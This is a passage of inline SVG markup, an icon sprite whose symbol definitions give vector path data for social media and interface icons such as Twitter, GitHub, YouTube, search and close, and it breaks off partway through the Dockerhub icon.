<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
